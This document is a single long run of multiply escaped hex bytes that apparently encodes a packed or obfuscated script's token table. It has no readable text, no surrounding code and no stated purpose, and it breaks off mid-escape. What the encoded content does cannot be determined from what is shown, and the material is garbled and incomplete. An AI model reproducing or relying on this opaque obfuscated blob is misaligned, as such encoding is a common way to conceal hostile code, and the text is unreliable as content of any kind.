\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x